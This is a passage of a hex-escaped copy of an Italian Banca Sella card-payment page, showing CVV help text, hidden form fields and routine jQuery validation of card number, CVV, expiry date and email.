#39;&#39;)\x22\x20style=\x22color:\x20inherit;\x20text-decoration:\x20none;\x22>Indietro</a>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</fieldset>\x0a\x0a\x20\x20\x20\x20<input\x20type=\x22hidden\x22\x20name=\x22ctl00$ContentPlaceHolder1$hdCookieCheck\x22\x20id=\x22ctl00_ContentPlaceHolder1_hdCookieCheck\x22\x20value=\x22FromPagam\x22>\x0a\x20\x20\x20\x20<input\x20type=\x22hidden\x22\x20name=\x22ctl00$ContentPlaceHolder1$hidErrorCode\x22\x20id=\x22ctl00_ContentPlaceHolder1_hidErrorCode\x22>\x0a\x20\x20\x20\x20<input\x20type=\x22hidden\x22\x20name=\x22ctl00$ContentPlaceHolder1$IsDCCFeatureEnabled\x22\x20id=\x22ctl00_ContentPlaceHolder1_IsDCCFeatureEnabled\x22\x20value=\x22True\x22>\x0a\x20\x20\x20\x20<input\x20type=\x22hidden\x22\x20name=\x22ctl00$ContentPlaceHolder1$hidDCCShowFee\x22\x20id=\x22ctl00_ContentPlaceHolder1_hidDCCShowFee\x22>\x0a\x20\x20\x20\x20<input\x20type=\x22hidden\x22\x20name=\x22ctl00$ContentPlaceHolder1$hidCardType\x22\x20id=\x22ctl00_ContentPlaceHolder1_hidCardType\x22>\x0a\x20\x20\x20\x20<input\x20type=\x22hidden\x22\x20name=\x22ctl00$ContentPlaceHolder1$hidDCCFee\x22\x20id=\x22ctl00_ContentPlaceHolder1_hidDCCFee\x22>\x0a\x20\x20\x20\x20<input\x20type=\x22hidden\x22\x20name=\x22ctl00$ContentPlaceHolder1$hidDCCCurrentRate\x22\x20id=\x22ctl00_ContentPlaceHolder1_hidDCCCurrentRate\x22>\x0a\x20\x20\x20\x20<input\x20type=\x22hidden\x22\x20name=\x22ctl00$ContentPlaceHolder1$hidTransactionCurrency\x22\x20id=\x22ctl00_ContentPlaceHolder1_hidTransactionCurrency\x22>\x0a\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x0a\x0a\x20\x20\x20\x20<div\x20style=\x22display:\x20none;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22fancybox-cvv\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf-cvv-content\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<h1>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblTitle\x22>Codice\x20di\x20sicurezza</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</h1>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22intro\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblIntro\x22>Il\x20codice\x20di\x20sicurezza\x20è\x20un\x20numero\x20formato\x20da\x20tre\x20o\x20quattro\x20cifre\x20separato\x20dal\x20numero\x20principale\x20della\x20carta\x20di\x20credito.\x0aLa\x20posizione\x20del\x20codice\x20di\x20sicurezza\x20può\x20variare\x20a\x20seconda\x20della\x20compagnia\x20a\x20cui\x20appartiene\x20la\x20carta\x20di\x20credito.</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22Visa\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<h3>Visa\x20/\x20Mastercard\x20/\x20Maestro</h3>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20class=\x22descri\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblVisaMaster\x22>Per\x20le\x20compagnie\x20Visa\x20e\x20Mastercard\x20il\x20codice\x20di\x20sicurezza\x20a\x20tre\x20cifre\x20è\x20stampato\x20sul\x20retro\x20della\x20carta\x20subito\x20dopo\x20il\x20numero\x20principale\x20della\x20carta.</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<br>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22img_VM\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/CVV2.gif\x22\x20alt=\x22Visa\x20and\x20Mastercard\x20CVV2\x20position\x22></span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22Amex\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<h3>American\x20Express</h3>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20class=\x22descri\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblAmex\x22>Per\x20la\x20compagnia\x20American\x20Express\x20il\x20codice\x20di\x20sicurezza\x20a\x20quattro\x20cifre\x20è\x20stampato\x20sul\x20lato\x20anteriore\x20della\x20carta\x20a\x20destra\x20o\x20a\x20sinistra\x20del\x20numero\x20principale\x20della\x20carta.</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22img_AMX\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/4DBC.gif\x22\x20alt=\x22America\x20Express\x204DBC\x20position\x22></span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20<div\x20style=\x22display:\x20none;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22fancybox-hype\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf-hype-content\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblhypeHelpContent\x22><p>Attraverso\x20questa\x20opzione\x20potrai\x20pre-registrare\x20la\x20tua\x20carta\x20in\x20HYPE\x20WALLET,\x20il\x20wallet\x20di\x20pagamento\x20di\x20Banca\x20Sella.</p><p>HYPE\x20WALLET\x20è\x20lo\x20strumento\x20di\x20pagamento\x20gratuito\x20che\x20ti\x20permette\x20di\x20effettuare\x20i\x20tuoi\x20acquisti\x20online\x20in\x20assoluta\x20sicurezza.</p><p>Per\x20i\x20tuoi\x20prossimi\x20pagamenti\x20ti\x20basterà\x20inserire\x20username\x20e\x20password,\x20senza\x20dover\x20digitare\x20ogni\x20volta\x20i\x20dati\x20della\x20tua\x20carta.</p><p>Per\x20completare\x20la\x20registrazione\x20controlla\x20la\x20tua\x20email\x20e\x20segui\x20le\x20indicazioni\x20in\x20essa\x20contenute.</p></span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20<!--END\x20PAYMENT\x20SELECTION-->\x0a\x0a\x20\x20\x20\x20\x0a\x20\x20\x20\x20<script\x20language=\x22javascript\x22\x20type=\x22text/javascript\x22>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20var\x20$\x20=\x20jQuery.noConflict();\x0a\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20NEW\x20SCRIPT\x20STARTS\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20var\x20svgReplace\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20if\x20(!Modernizr.svg)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20svgReplace\x20=\x20true;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20//\x20Set\x20Focus\x20when\x20Server\x20Side\x20Validation\x20Fails\x0a\x20\x20\x20\x20\x20\x20\x20\x20$(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20hidErrorCode\x20=\x20$(\x27#ctl00_ContentPlaceHolder1_hidErrorCode\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(hidErrorCode\x20!=\x20null\x20&&\x20hidErrorCode.val()\x20!=\x20\x22\x22)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20switch\x20(hidErrorCode.val())\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20case\x20\x221120\x22:\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//ShowServerValidationError(ctl00_ContentPlaceHolder1_lblCreditCrdNumber,ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCreditCrdNumber\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x27).parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x27).focus();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20break;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20case\x20\x221126\x22:\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//ShowServerValidationError(ctl00_ContentPlaceHolder1_lblDate,ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblDate\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27).parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27).focus();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20break;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20case\x20\x221149\x22:\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//ShowServerValidationError(ctl00_ContentPlaceHolder1_lbCVV,ctl00_ContentPlaceHolder1_textPAY1_CVV);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lbCVV\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCvv2\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CVV\x27).parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CVV\x27).focus();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20break;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20$(document).ready(function\x20()\x20{\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_btnBack\x27).click(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20__doPostBack(\x22ctl00$ContentPlaceHolder1$btnBack\x22,\x20\x27\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x27).keyup(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(IsValidCardNumber())\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//GetLogo();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x27).change(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(IsValidCardNumber())\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//GetLogo();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x27).focusout(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20CheckCardNumberLength();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CVV\x27).keyup(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ValidateCVV();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CVV\x27).change(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ValidateCVV();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CVV\x27).focusout(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20CheckCVVLength();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27).change(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ValidateExpiryMonth();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27).focusout(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ValidateExpiryMonth();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27).change(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ValidateExpiryYear();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27).focusout(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ValidateExpiryYear();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CHEMAIL\x27).focusout(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ValidateEmail();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20ShowErrorMessage(errorMessage)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_valSumCrossSite\x22).empty();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).val(\x27\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).attr(\x22class\x22,\x20\x22ErrorMessage\x20ErrorMessageCarta\x20dyf-example-msg\x20\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).text(errorMessage);\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20HideErrorMessage()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).val(\x27\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).hide(\x22fade\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).hide(\x22fade\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20HideLogo()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#imgCardLogo\x27).hide(\x22fade\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20IsValidCardNumber()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20cardNumber\x20=\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(cardNumber.val().length\x20!=\x200\x20&&\x20cardNumber.val().length\x20>\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($.isNumeric(cardNumber.val()))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20cardNumberPattern\x20=\x20/^([0-9])/;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(!cardNumberPattern.test(cardNumber.val()))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCreditCrdNumber\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20cardNumber.parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#imgCardLogo\x27).hide(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20HideErrorMessage();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCreditCrdNumber\x27).css(\x27color\x27,\x20\x27black\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20cardNumber.parent().css(\x27border-color\x27,\x20\x27black\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#imgCardLogo\x27).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20true;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ShowErrorMessage(\x27Il\x20numero\x20di\x20carta\x20contiene\x20caratteri\x20non\x20numerici\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCreditCrdNumber\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20cardNumber.parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#imgCardLogo\x27).hide(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCreditCrdNumber\x27).css(\x27color\x27,\x20\x27black\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20HideErrorMessage();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20cardNumber.parent().css(\x27border-color\x27,\x20\x27black\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20CheckCardNumberLength()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20$cardNumber\x20=\x20$(\x